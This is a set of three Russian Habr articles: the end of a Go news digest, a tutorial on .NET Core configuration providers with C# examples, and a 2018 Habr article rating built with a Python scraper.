* [Выпущены OpenTelemetry Go API и SDK 1.0](https://github.com/open-telemetry/opentelemetry-go/releases/tag/v1.0.0) - набор API-интерфейсов для прямого измерения производительности и поведения вашего программного обеспечения и отправки этих данных на платформы наблюдения.
* Встроенная поддержка тестирования фаззинга появится в Go 1.18. Подробнее о [том, что это значит и как с этим играть, можно узнать здесь](https://go.dev/blog/fuzz-beta)
### Предложения по улучшению языка
* [slices: add Sort, SortStable, IsSorted, BinarySearch, and func variants](https://github.com/golang/go/issues/47619)
+ предлагают добавить новую универсальную функцию для сортировки фрагментов
* [doc comment revisions: headings, lists, and links](https://github.com/golang/go/discussions/48305)
+ Russ Cox собирает идеи для улучшения Go doc комментов.
* В Twitter [Russ Cox,](https://twitter.com/_rsc/status/1433128358683029506) стоит ли Go беспокоиться о добавлении поддержки **int128** или **int256**?
### Awesome
* <https://awesome-go.com/>
* <https://github.com/guardrailsio/awesome-golang-security>
* <https://github.com/Binject/awesome-go-security>
* <https://gist.github.com/hbt/d6ab942b882d5b94f331c5257076d05e>
* <https://github.com/avelino/awesome-go>
### Материалы для обучения
* [Материалы учебных курсов по Go](https://github.com/ardanlabs/gotraining/tree/master/reading)
### Статьи
* [Руководство по интерфейсам в Go](http://fast4ward.online/posts/a-guide-to-interfaces-in-go/)
* [Monkey:](https://esoteric.codes/blog/bouk-monkey-satirical-code-used-by-people-who-dont-get-the-joke) сатирический пакет Go, непреднамеренно используемый Arduino и SalesForce
* [Новый способ ведения блога о Go?](https://blog.klipse.tech/golang/2021/08/29/blog-go.html)
* [Руководство для разработчиков по профилированию, отслеживанию и наблюдаемости GO](https://github.com/DataDog/go-profiler-notes/blob/main/guide/README.md)
* [I18n в Go: Управление переводами](https://www.alexedwards.net/blog/i18n-managing-translations)
* [Как мы пошли ва-банк на sqlc/pgx для Postgres+Go](https://brandur.org/sqlc)
* [Пример](https://github.com/soypat/threejs-golang-example) использования Go, GopherJS и Three.js для создания базовой демонстрации трехмерной графики.
* [Планирование вызовов функций с нулевым распределением](https://golang.design/research/zero-alloc-call-sched/)
* [Когда идет передача по значению](https://neilalexander.dev/2021/08/29/go-pass-by-value.html), когда по ссылке, а когда что-то… еще. У беспорядка есть свой метод, но чтобы его увидеть, нужны объяснение и опыт.
* [Неприятный момент неопределенного поведения часового пояса](https://www.dolthub.com/blog/2021-09-03-golang-time-bugs/)
* [Руководство по тестированию контрактов с PACT and Go](https://medium.com/nerd-for-tech/the-ultimate-guide-for-contract-testing-with-pact-and-go-177b4af13700)
* [Создание приложения с графическим интерфейсом с помощью Go и Gio](https://jonegil.github.io/gui-with-gio/)
* [Не бойтесь указателя](https://bitfieldconsulting.com/golang/pointers) - статья предназначена для тех, кто считает работу с указателями в Go пугающей или трудной для понимания.
* [Укрощение использования памяти в Go, или «Как мы избежали перезаписи нашего клиента в Rust»](https://www.akitasoftware.com/blog-posts/taming-gos-memory-usage-or-how-we-avoided-rewriting-our-client-in-rust)
* [Go-App: способ создания прогрессивных веб-приложений](https://go-app.dev/)
* [Безопасная интеграция с автоматическим выключателем](https://dev.to/he110/circuitbreaker-pattern-in-go-43cn)
* [Реализация универсальной функции фильтра](https://preslav.me/2021/09/22/implementing-a-generic-filter-function-in-golang/)
* [Применение патернов параллелизма к Pipelines](https://medium.com/amboss/applying-modern-go-concurrency-patterns-to-data-pipelines-b3b5327908d4)
* [Упрощенная обработка JSON в Go](https://alanstorm.com/simplified-json-handling-in-go/)
* [Все о B-Tree и базе данных](https://itnext.io/all-about-b-trees-and-databases-8c0697856189)
* [Транскодирование HTTP/JSON в gRPC с помощью Go](https://adevait.com/go/transcoding-of-http-json-to-grpc-using-go)
* [Эффективная обработка изображений с помощью конвейеров Go и ограниченного параллелизма](https://itnext.io/performant-image-processing-with-go-pipelines-and-bounded-concurrency-3f721ec5dde8)
* [Генерация OpenAPI из Ent framework](https://entgo.io/blog/2021/09/10/openapi-generator/)
* [Как сделать ENUM в GO](https://marcofranssen.nl/how-to-do-enums-in-go)
* [Exec-пробы: история про эксперимент и свежие грабли](https://habr.com/ru/company/netcracker/blog/577830/)
* [Кодогенерация в GO на примере маршалинга и анмаршалинга интерфейсных типов данных](https://habr.com/ru/post/577528/)
* [Первый стабильный выпуск низкоуровневого корректора раскладок в linux «xswitcher»](https://habr.com/ru/post/577110/)
* [Применение двоичной логики в недвоичных операциях: оптимизируем производительность и ресурсы](https://habr.com/ru/company/ozontech/blog/577028/)
* [RUI – библиотека для создания web-приложений на языке go](https://habr.com/ru/post/576868/)
* [Релиз Centrifugo v3 – и да пребудет с вами Центробежная Сила](https://habr.com/ru/post/576608/)
* [Сборка собственного RPM-пакета, содержащего простую Go-программу](https://habr.com/ru/company/ruvds/blog/575346/)
### Инструменты
* Кроссплатформенный и сверхбыстрый инструментарий для работы с файлами FASTA/Q - [SeqKit v2.0](https://github.com/shenwei356/seqkit/releases/tag/v2.0.0)
* Масштабируемый сервер обмена сообщениями в реальном времени - [Centrifugo v3.0.1](https://github.com/centrifugal/centrifugo/releases/tag/v3.0.1)
* Инструмент статического анализа для защиты кода Go - [GoKart v0.3.0](https://github.com/praetorian-inc/gokart/releases/tag/v0.3.0)
* Брандмауэр веб-приложений, совместимый с ModSecurity - [coraza-waf v1.2.0](https://github.com/jptosso/coraza-waf/releases/tag/v1.2.0)
* Файловый сервер (реализация протокола NFSv3) - [go-nfs](https://github.com/willscott/go-nfs/)
* Инструмент для создания ретро-игр с помощью WebAssembly для фэнтезийной консоли - [wasm4](https://github.com/aduros/wasm4)
* Таймер обратного отсчета в терминале - [countdown v1.1.0](https://github.com/antonmedv/countdown/releases/tag/v1.1.0)
* Безопасное управление вашими файлами на нескольких машинах - [Chezmoi v2.5.1](https://github.com/twpayne/chezmoi/releases/tag/v2.5.1)
* Инструмент шифрования - [Age v1.0](https://github.com/FiloSottile/age/releases/tag/v1.0.0)
* Интерфейс командной строки для создания приложения **-** [cli v3.1.0](https://github.com/create-go-app/cli/releases/tag/v3.1.0)
* Библиотека для чтения файлов PST (используются Microsoft Outlook) - [go-pst](https://mooijtech.github.io/go-pst/)
* Библиотека чтения и записи файлов .INI - [ini v1.63.2](https://github.com/go-ini/ini/releases/tag/v1.63.2)
* Интерпретатор, линтер и форматтер Clojure - [joker v0.17.2](https://github.com/candid82/joker/releases/tag/v0.17.2)
* HTTP/HTTPS и SOCKS-туннель **-** [clash v1.7.1](https://github.com/Dreamacro/clash/releases/tag/v1.7.1)
* Terminal UI для просмотра и редактирования баз данных SQLite - [termdbms](https://github.com/mathaou/termdbms)
* Механизм шаблонов со встроенным интерпретатором Go - [Scriggo v0.52.2](https://github.com/open2b/scriggo/releases/tag/v0.52.2)
* Библиотека HTML5 Переданных Events (SSE) - [go-sse](https://github.com/tmaxmax/go-sse)
* Векторная база данных с открытым исходным кодом - [Milvus v1.1.1](https://github.com/milvus-io/milvus/releases/tag/v1.1.1)
* RSS-ридер - [YARR v2.1](https://github.com/nkanaev/yarr)
* Сервер GraphQL - [graphql-go 1.2.0](https://github.com/graph-gophers/graphql-go/releases/tag/v1.2.0)
* Библиотека для работы с несколькими видами пар (cryptographic keypairs) **-** [go-multikeypair](https://github.com/proofzero/go-multikeypair)
* Компилятор Go для небольших мест на основе LLVM - [tinygo v0.20.0](https://github.com/tinygo-org/tinygo/releases/tag/v0.20.0)
* Библиотека планирования с нулевой зависимостью - [go-quartz v0.3.6](https://github.com/reugn/go-quartz/releases/tag/v0.3.6)
* Платформа автоматизированного машинного обучения - [Tangram](https://www.tangram.dev/)
* Высокопроизводительный минималистичный веб-фреймворк - [Echo 4.6.1](https://github.com/labstack/echo/releases/tag/v4.6.1)
* Библиотека индексирования текста - [Bleve 2.2.0](https://github.com/blevesearch/bleve/releases/tag/v2.2.0)
* Распределенная реляционная база данных, построенная на SQLite - [rqlite 6.6.0](https://github.com/rqlite/rqlite/releases/tag/v6.6.0)
* Библиотека тестирования - [go-testdeep v1.10.1](https://github.com/maxatome/go-testdeep/releases/tag/v1.10.1)
* Библиотека одновременных ограничителей скорости - [ratelimiter v0.3.0](https://github.com/Narasimha1997/ratelimiter/releases/tag/v0.3.0)
* Генератор кода командной строки, который генерирует структурный код типа-к-типу и от поля к полю без добавления в ваш проект каких-либо отражений или зависимостей - [copygen v0.1.0](https://github.com/switchupcb/copygen/releases/tag/v0.1.0)
* Библиотека контроллера gpio для raspberrypi - [gopio v2.2.2](https://github.com/polarspetroll/gopio/releases/tag/2.2.2)
### Видео
* [WorkerPools in Go Tutorial](https://youtu.be/1iBj5qVyfQA)
### Подкасты
* [GenericTalks](https://soundcloud.com/generictalks)
* [Go Time](https://podcasts.apple.com/us/podcast/go-time/id1120964487)
* [Обсуждение создания действительно обслуживаемого программного обеспечения](https://changelog.com/gotime/196) - четыре разработчика обсуждают идею создания поддерживаемого программного обеспечения и то, что в Go делает его хорошо подходящим для этой задачи.
### Сообщества
* [Вопросы по языку на русскоязычном StackOverflow](https://ru.stackoverflow.com/questions/tagged/golang)
* [Страница Go на stackoverflow](https://stackoverflow.com/collectives/go)
* [Информация о митапах](https://www.meetup.com/ru-RU/pro/go)
* [Форум в группах Google](https://groups.google.com/forum/#!forum/Golang-ru)
* <https://t.me/vseins_tech>
[Go дайджест в телеграм](https://t.me/GolangStack)
telegram: @GolangStack | https://habr.com/ru/post/581130/ | null | ru | null |
# Как работает конфигурация в .NET Core
Давайте отложим разговоры о DDD и рефлексии на время. Предлагаю поговорить о простом, об организации настроек приложения.
После того как мы с коллегами решили перейти на .NET Core, возник вопрос, как организовать файлы конфигурации, как выполнять трансформации и пр. в новой среде. Во многих примерах встречается следующий код, и многие его успешно используют.
```
public IConfiguration Configuration { get; set; }
public IHostingEnvironment Environment { get; set; }
public Startup(IConfiguration configuration, IHostingEnvironment environment)
{
Environment = environment;
Configuration = new ConfigurationBuilder()
.AddJsonFile("appsettings.json")
.AddJsonFile($"appsettings.{Environment.EnvironmentName}.json")
.Build();
}
```
Но давайте разберемся, как работает конфигурация, и в каких случаях использовать данный подход, а в каких довериться разработчикам .NET Core. Прошу под кат.
Как было раньше
---------------
Как и у любой истории, у этой статьи есть начало. Одним из первых вопросов после перехода на ASP.NET Core были трансформации конфигурационных файлов.
**Вспомним как это было ранее c web.config**
Конфигурация состояла из нескольких файлов. Основным был файл *web.config*, и к нему уже применялись трансформации (*web.Development.config* и др.) в зависимости от конфигурации сборки. При этом активно использовались *xml*-атрибуты для поиска и трансформации секции *xml*-документа.
Но как мы знаем в ASP.NET Core файл *web.config* заменен на *appsettings.json* и привычного механизма трансформаций больше нет.
**Что нам говорит google?**Результатом поиска " Трансформации в ASP.NET Core " в *google* стал следующий код:
```
public IConfiguration Configuration { get; set; }
public IHostingEnvironment Environment { get; set; }
public Startup(IConfiguration configuration, IHostingEnvironment environment)
{
Environment = environment;
Configuration = new ConfigurationBuilder()
.AddJsonFile("appsettings.json")
.AddJsonFile($"appsettings.{Environment.EnvironmentName}.json")
.Build();
}
```
В конструкторе класса *Startup* мы создаем объект конфигурации с помощью *ConfigurationBuilder*. При этом мы явно указываем какие источники конфигурации мы хотим использовать.
И такой:
```
public IConfiguration Configuration { get; set; }
public IHostingEnvironment Environment { get; set; }
public Startup(IConfiguration configuration, IHostingEnvironment environment)
{
Environment = environment;
Configuration = new ConfigurationBuilder()
.AddJsonFile($"appsettings.{Environment.EnvironmentName}.json")
.Build();
}
```
В зависимости от переменной окружения выбирается тот или иной источник конфигурации.
Данные ответы часто встречаются на SO и других менее популярных ресурсах. Но не покидало ощущение. что мы идем не туда. Как быть если я хочу использовать переменные окружения или аргументы командной строки в конфигурации? Почему мне нужно писать этот код в каждом проекте?
В поисках истины пришлось забраться вглубь документации и исходного кода. И я хочу поделиться полученным знанием в данной статье.
Давайте разберемся, как работает конфигурация в .NET Core.
Конфигурация
------------
Конфигурация в .NET Core представлена объектом интерфейса *IConfiguration*.
```
public interface IConfiguration
{
string this[string key] { get; set; }
IConfigurationSection GetSection(string key);
IEnumerable GetChildren();
IChangeToken GetReloadToken();
}
```
* **[string key]** индексатор, который позволяет по ключу получить значение параметра конфигурации
* **GetSection(string key)** возвращает секцию конфигурации, которая соответствует ключу *key*
* **GetChildren()** возвращает набор подсекций текущей секции конфигурации
* **GetReloadToken()** возвращает экземпляр *IChangeToken*, который можно использовать для получения уведомлений при изменении конфигурации
Конфигурация представляет собой набор пар "ключ-значение". При чтении из источника конфигурации (файл, переменные окружения) иерархические данные приводятся к плоской структуре. Например *json*-объект вида
```
{
"Settings": {
"Key": "I am options"
}
}
```
будет приведен к плоскому виду:
```
Settings:Key = I am options
```
Здесь ключом является *Settings:Key*, а значением *I am options*.
Для наполнения конфигурации используются провайдеры конфигурации.
Провайдеры конфигурации
-----------------------
За чтение данных из источника конфигурации отвечает объект интерфейса
*IConfigurationProvider*:
```
public interface IConfigurationProvider
{
bool TryGet(string key, out string value);
void Set(string key, string value);
IChangeToken GetReloadToken();
void Load();
IEnumerable GetChildKeys(IEnumerable earlierKeys, string parentPath);
}
```
* **TryGet(string key, out string value)** позволяет по ключу получить значение параметра конфигурации
* **Set(string key, string value)** используется для установки значения параметра конфигурации
* **GetReloadToken()** возвращает экземпляр *IChangeToken*, который можно использовать для получения уведомлений при изменении источника конфигурации
* **Load()** метод который отвечает за чтение источника конфигурации
* **GetChildKeys(IEnumerable earlierKeys, string parentPath)** позволяет получить список всех ключей, которые предоставляет данный поставщик конфигурации
Из коробки доступны следующие провайдеры:
* Json
* Ini
* Xml
* Environment Variables
* InMemory
* Azure
* Кастомный провайдер конфигурации
Приняты следующие соглашения использования провайдеров конфигурации.
1. Источники конфигурации считываются в том порядке, в котором они были указаны
2. Если в разных источниках конфигурации присутствуют одинаковые ключи (сравнение идет без учета регистра), то используется значение, которое было добавлено последним.
Если мы создаем экземпляр *web*-сервера используя *CreateDefaultBuilder*, то по умолчанию подключаются следующие провайдеры конфигурации:

* **ChainedConfigurationProvider** через этот провайдер можно получать значения и ключи конфигурации, которые были добавлены другими провайдерами конфигурации
* **JsonConfigurationProvider** использует в качестве источника конфигурации *json*-файлы. Как можно заметить, в список провайдеров добавлены три провайдера данного типа. Первый использует в качестве источника *appsettings.json*, второй *appsettings.{environment}.json*. Третий считывает данные из *secrets.json*. Если выполнить сборку приложения в конфигурации *Release*, третий провайдер не будет подключен, потому что не рекомендуется использовать секреты в *Production*-среде
* **EnvironmentVariablesConfigurationProvider** получает параметры конфигурации из переменных окружения
* **CommandLineConfigurationProvider** позволяет добавлять аргументы командой строки в конфигурацию
Так как конфигурация хранится как словарь, то необходимо обеспечить уникальность ключей. По умолчанию это работает так.
Если в провайдере *CommandLineConfigurationProvider* имеется элемент с ключом key и в провайдере *JsonConfigurationProvider* имеется элемент с ключом key, элемент из *JsonConfigurationProvider* будет заменен элементом из *CommandLineConfigurationProvider* так как он регистрируется последним и имеет больший приоритет.
**Вспомним пример из начала статьи**
```
public IConfiguration Configuration { get; set; }
public IHostingEnvironment Environment { get; set; }
public Startup(IConfiguration configuration, IHostingEnvironment environment)
{
Environment = environment;
Configuration = new ConfigurationBuilder()
.AddJsonFile("appsettings.json")
.AddJsonFile($"appsettings.{Environment.EnvironmentName}.json")
.Build();
}
```
Нам не нужно самим создавать *IConfiguration*, чтобы выполнить трансформацию файлов конфигурации, так как это включено по умолчанию. Данный подход необходим в том случае, когда мы хотим ограничить количество источников конфигурации.
Кастомный провайдер конфигурации
--------------------------------
Для того, чтобы написать свой поставщик конфигурации необходимо реализовать интерфейсы *IConfigurationProvider* и *IConfigurationSource*. *IConfigurationSource* новый интерфейс, который мы еще не рассматривали в данной статье.
```
public interface IConfigurationSource
{
IConfigurationProvider Build(IConfigurationBuilder builder);
}
```
Интерфейс состоит из единственного метода *Build*, который принимает в качестве параметра *IConfigurationBuilder* и возвращает новый экземпляр *IConfigurationProvider*.
Для реализации своих поставщиков конфигурации нам доступны абстрактные классы *ConfigurationProvider* и *FileConfigurationProvider*. В этих классах уже реализована логика методов *TryGet*, *Set*, *GetReloadToken*, *GetChildKeys* и остается реализовать только метод *Load*.
Рассмотрим на примере. Необходимо реализовать чтение конфигурации из *yaml*-файла, при этом также необходимо чтобы мы могли изменять конфигурацию без перезагрузки нашего приложения.
Создадим класс *YamlConfigurationProvider* и сделаем его наследником *FileConfigurationProvider*.
```
public class YamlConfigurationProvider : FileConfigurationProvider
{
private readonly string _filePath;
public YamlConfigurationProvider(FileConfigurationSource source)
: base(source)
{
}
public override void Load(Stream stream)
{
throw new NotImplementedException();
}
}
```
В приведенном фрагменте кода можно заметить некоторые особенности класса *FileConfigurationProvider*. Конструктор принимает экземпляр *FileConfigurationSource*, который содержит в себе *IFileProvider*. *IFileProvider* используется для чтения файла, и для подписки на событие изменения файла. Также можно заметить, что метод *Load* принимает *Stream* в котором открыт для чтения файл конфигурации. Это метод класса *FileConfigurationProvider* и его нет в интерфейсе *IConfigurationProvider*.
Добавим простую реализацию, которая позволит считать *yaml*-файл. Для чтения файла я воспользуюсь пакетом *YamlDotNet*.
**Реализация YamlConfigurationProvider**
```
public class YamlConfigurationProvider : FileConfigurationProvider
{
private readonly string _filePath;
public YamlConfigurationProvider(FileConfigurationSource source)
: base(source)
{
}
public override void Load(Stream stream)
{
if (stream.CanSeek)
{
stream.Seek(0L, SeekOrigin.Begin);
using (StreamReader streamReader = new StreamReader(stream))
{
var fileContent = streamReader.ReadToEnd();
var yamlObject = new DeserializerBuilder()
.Build()
.Deserialize(new StringReader(fileContent)) as IDictionary;
Data = new Dictionary();
foreach (var pair in yamlObject)
{
FillData(String.Empty, pair);
}
}
}
}
private void FillData(string prefix, KeyValuePair pair)
{
var key = String.IsNullOrEmpty(prefix)
? pair.Key.ToString()
: $"{prefix}:{pair.Key}";
switch (pair.Value)
{
case string value:
Data.Add(key, value);
break;
case IDictionary section:
{
foreach (var sectionPair in section)
FillData(pair.Key.ToString(), sectionPair);
break;
}
}
}
}
```
Для создания экземпляра нашего провайдера конфигурации необходимо реализовать *FileConfigurationSource*.
**Реализация YamlConfigurationSource**
```
public class YamlConfigurationSource : FileConfigurationSource
{
public YamlConfigurationSource(string fileName)
{
Path = fileName;
ReloadOnChange = true;
}
public override IConfigurationProvider Build(IConfigurationBuilder builder)
{
this.EnsureDefaults(builder);
return new YamlConfigurationProvider(this);
}
}
```
Тут важно отметить, что для инициализации свойств базового класса необходимо вызвать метод *this.EnsureDefaults(builder)*.
Для регистрации кастомного провайдера конфигурации в приложении необходимо добавить экземпляр провайдера в *IConfigurationBuilder*. Можно вызвать метод *Add* из *IConfigurationBuilder*, но я сразу вынесу логику инициализации *YamlConfigurationProvider* в *extension*-метод.
**Реализация YamlConfigurationExtensions**
```
public static class YamlConfigurationExtensions
{
public static IConfigurationBuilder AddYaml(
this IConfigurationBuilder builder, string filePath)
{
if (builder == null)
throw new ArgumentNullException(nameof(builder));
if (string.IsNullOrEmpty(filePath))
throw new ArgumentNullException(nameof(filePath));
return builder
.Add(new YamlConfigurationSource(filePath));
}
}
```
**Вызов метода AddYaml**
```
public class Program
{
public static void Main(string[] args)
{
CreateWebHostBuilder(args).Build().Run();
}
public static IWebHostBuilder CreateWebHostBuilder(string[] args) =>
WebHost.CreateDefaultBuilder(args)
.ConfigureAppConfiguration((context, builder) =>
{
builder.AddYaml("appsettings.yaml");
})
.UseStartup();
}
```
Отслеживание изменений
----------------------
В новом *api*-конфигурации появилась возможность перечитывать источник конфигурации при его изменении. При этом не происходит перезапуска приложения.
Как это работает:
* Поставщик конфигурации отслеживает изменение источника конфигурации
* Если произошло изменение конфигурации, создается новый *IChangeToken*
* При изменении *IChangeToken* вызывается перезагрузка конфигурации
Посмотрим как реализовано отслеживание изменений в *FileConfigurationProvider*.
```
ChangeToken.OnChange(
//producer
() => Source.FileProvider.Watch(Source.Path),
//consumer
() => {
Thread.Sleep(Source.ReloadDelay);
Load(reload: true);
});
```
В метод *OnChange* статического класса *ChangeToken* передается два параметра. Первый параметр это функция которая возвращает новый *IChangeToken* при изменении источника конфигурации (в данном случае файла), это т.н *producer*. Вторым параметром идет функция-*callback* (или *consumer*), которая будет вызвана при изменении источника конфигурации.
Подробнее о классе [ChangeToken](https://docs.microsoft.com/ru-ru/aspnet/core/fundamentals/change-tokens?view=aspnetcore-2.2).
Не все провайдеры конфигурации реализуют отслеживание изменений. Этот механизм доступен для потомков *FileConfigurationProvider* и *AzureKeyVaultConfigurationProvider*.
Заключение
----------
В .NET Core у нас появился легкий, удобный механизм для управления настройками приложения. Много надстроек доступно из коробки, многие вещи используются по умолчанию.
Конечно каждый сам решает, какой способ ему использовать, но я за то, чтобы люди знали свои инструменты.
Данная статья затрагивает лишь основы. Помимо основ нам доступны IOptions, сценарии пост-конфигурации, валидация настроек и многое другое. Но это уже другая история.
Проект приложения с примерами из данной статьи вы можете найти в репозитории на [Github](https://github.com/qdimka/netcore-configuration-sample).
Делитесь в комментариях, кто какие подходы по организации конфигурации использует?
Спасибо за внимание.
**upd**.: Как верно подсказал [AdAbsurdum](https://habr.com/ru/users/adabsurdum/), в случае работы с массивами не всегда будет происходит замена элементов при слиянии конфигурации из двух источников.
Рассмотрим пример. При чтении массива из *appsettings.json* получим такой плоский вид:
```
array:0=valueA
```
При чтении из *appsettings.Development.json*:
```
array:0=valueB
array:1=value
```
В итоге в конфигурации будет:
```
array:0=valueB
array:1=value
```
Все элементы с уникальными индексами (*array:1* в примере) будут добавлены в итоговый массив. Элементы из разных источников конфигурации, но имеющие одинаковый индекс (*array:0* в примере) подвергнутся слиянию, и будет использован элемент, который был добавлен последним. | https://habr.com/ru/post/453416/ | null | ru | null |
# Хабрарейтинг 2018: лучшие материалы за 2018 год
Привет Хабр.
Данный пост является логическим завершением публикаций про жизненный цикл статьи на Хабре ([первая](https://habr.com/ru/post/440366/) и [вторая](https://habr.com/ru/post/440954/) части для тех кто интересуется технической стороной вопроса), в результате чего был сделан достаточно интересный инструмент для статистического анализа. Методика оказалась весьма полезной, и позволяет находить статьи по различным параметрам, например, статьи с самым высоким «качеством» (соотношением рейтинга к числу просмотров), самые «спорные» статьи, у которых больше всего полярных комментариев, самые комментируемые материалы, и пр.

Пора теперь извлечь из этого какую-то пользу, и составить статистический рейтинг статей за 2018 год. В идеале это хорошо было бы сделать к началу Нового Года, но умные мысли бывает, приходят с запозданием. Но лучше поздно чем никогда, это позволит перечитать какие-то полезные статьи тем, кто пропустил их в свое время. И небольшой «секретный бонус» в конце текста для тех, кто будет достаточно любопытен.
Тех, кому интересно что получилось, прошу под кат.
Сбор данных
-----------
Те кто хочет сразу увидеть результаты, эту часть могут пропустить.
Как и в [предыдущей части](https://habr.com/ru/post/440954/), для сбора информации о статье воспользуемся Python и библиотекой BeautifulSoap. С ее помощью мы получим информацию о времени публикации и заголовке статьи. Все остальные данные у нас уже были получены, желающие могут обратиться к предыдущей части.
В итоге получилась вот такая функция:
```
def get_article_data(page_link):
data_html = get_as_str(page_link)
soup = BeautifulSoup(data_html, 'html.parser')
str_log = ""
# Get datetime
t = soup.find("span", {"class": "post__time"})
if t is None:
return
str_log += t['data-time_published'] + ','
# Get title and link
url = soup.find("meta", property="og:url")
url_str = url["content"] if url else "-"
title = soup.find("meta", property="og:title")
title_str = title["content"] if title else "-"
str_log += '{},"{}",'.format(url_str, title_str.encode('utf8'))
# Extract other parameters (rating, etc)
str_log += extract_as_csv(data_html)
print(str_log)
return str_log
```
Результатом работы функции будет строка вида '2007-06-12T12:58Z,https://habr.com/ru/post/35001/, «Как вы относитесь к плагиату?», votes:0, votesplus:0, votesmin:0, bookmarks:0, views:161, comments:1', которую несложно сохранить в csv-файл.
Дальше, как говорится, дело техники. К счастью для нас, все статьи на Хабре имеют сквозную нумерацию, так что методом тыка найти нужный диапазон дат было несложно (кстати, желающие заняться «цифровой археологией» могут почитать статьи с номерами <https://habr.com/ru/post/1/> и <https://habr.com/ru/post/2/>, опубликованные аж в 2006 году). Затем осталось лишь запустить в цикле наш парсер, и оставить его на ночь (чтобы не нагружать сервер, между запросами была добавлена пауза, так что процесс был не очень быстрый).
Было сомнение насчет корпоративных блогов, однако как оказалось, они имеют такую же нумерацию, просто при открытии ссылки происходит редирект. Так что все данные оказались загружены полностью, ничего не потерялось.
Для всей выборки сделаем разные запросы, и посмотрим что получилось. Технология и исходный код были описаны [во второй части](https://habr.com/ru/post/440954/), желающие могут изучить методику подробнее.
Результаты
----------
Итак, приступим. Ссылки дальше будут публиковаться без дополнительных комментариев. Разумеется, некоторые статьи могут попадать сразу в несколько категорий, т.к. например, набрали большое число и просмотров и комментариев. Какие-то статьи также могли быть пропущены парсером, например если в тот момент сервер вернул timeout — абсолютной достоверности не гарантируется, все же этот «рейтинг» неофициальный.
Правка: как подсказали в комментариях, некоторые статьи все же не попали в список. Отчасти это связано с тем, что некоторые авторы создали статьи в 2017м, а опубликовали их уже в следующем году. Данные будут обновлены, следите за дополнениями :) Если кто-то из авторов не нашел себя в рейтинге — пишите в личку или в комментарии, добавлю.
**Топ-20 статей по числу просмотров**
[Моё разочарование в софте](https://habr.com/ru/post/423889/) 278000 просмотров, 2435 комментариев, рейтинг +474.0/-31.0
[Реактивный самолёт своими руками: 'Два дебила — это сила'](https://habr.com/ru/company/jethackers/blog/429466/) 236000 просмотров, 451 комментарий, рейтинг +327.0/-4.0
[Почему не стоит покупать светодиодные люстры](https://habr.com/ru/company/lamptest/blog/415613/) 227000 просмотров, 254 комментария, рейтинг +120.0/-8.0
[Добываем Wi-Fi соседа стандартными средствами MacOS](https://habr.com/ru/post/347658/) 226000 просмотров, 245 комментариев, рейтинг +151.0/-12.0
[Наши с вами персональные данные ничего не стоят](https://habr.com/ru/post/423947/) 218000 просмотров, 749 комментариев, рейтинг +334.0/-21.0
[Зарплаты ИТ-специалистов на конец 2017 года: отчёт сервиса зарплат 'Моего круга'](https://habr.com/ru/company/moikrug/blog/347440/) 203000 просмотров, 94 комментария, рейтинг +153.0/-2.0
[500 лазерных указок в одно место](https://habr.com/ru/post/428513/) 197000 просмотров, 328 комментариев, рейтинг +286.0/-9.0
[Прощай, Google Maps](https://habr.com/ru/post/417715/) 183000 просмотров, 200 комментариев, рейтинг +128.0/-2.0
[Как уже снова не получить телефон (почти) любой красотки в Москве, или интересная особенность MT\_FREE](https://habr.com/ru/post/351114/) 180000 просмотров, 102 комментария, рейтинг +130.0/-1.0
[Подборка: 7 Chrome-расширений для обхода блокировок](https://habr.com/ru/post/348548/) 177000 просмотров, 25 комментариев, рейтинг +31.0/-2.0
[Как уйти на пенсию до 40 лет с миллионом долларов на счету в банке](https://habr.com/ru/post/423695/) 177000 просмотров, 640 комментариев, рейтинг +91.0/-33.0
[Иди-ка ты на !@# со своей 'токсичностью'](https://habr.com/ru/post/432700/) 176000 просмотров, 1300 комментариев, рейтинг +488.0/-144.0
[Прекратите нанимать 'эффективных менеджеров'. Они не только бесполезны, но и вредны](https://habr.com/ru/company/crossover/blog/428592/) 175000 просмотров, 267 комментариев, рейтинг +121.0/-12.0
[Telegram MTPROTO Proxy — всё что мы знаем о нём](https://habr.com/ru/post/359348/) 160000 просмотров, 166 комментариев, рейтинг +60.0/-9.0
[Почему мне посреди ночи позвонили из АНБ и попросили исходники](https://habr.com/ru/post/428235/) 159000 просмотров, 376 комментариев, рейтинг +178.0/-9.0
[Как украсть деньги с бесконтактной карты и Apple Pay](https://habr.com/ru/post/422551/) 158000 просмотров, 386 комментариев, рейтинг +323.0/-6.0
[Лабораторная работа: введение в Docker с нуля. Ваш первый микросервис](https://habr.com/ru/post/346634/) 158000 просмотров, 35 комментариев, рейтинг +107.0/-1.0
[X-37B нашли на орбите](https://habr.com/ru/post/411521/) 155000 просмотров, 37 комментариев, рейтинг +47.0/-0.0
[Кто мутит воду? Большое подробное сравнение-тест бытовых фильтров для очистки воды](https://habr.com/ru/company/gadgetfreaks/blog/411679/) 155000 просмотров, 193 комментария, рейтинг +50.0/-18.0
[Ловушка, в которую загнали себя инженеры Apple с клавиатурой MacBook Pro](https://habr.com/ru/post/415591/) 150000 просмотров, 508 комментариев, рейтинг +109.0/-7.0
**Топ-20 статей по рейтингу**
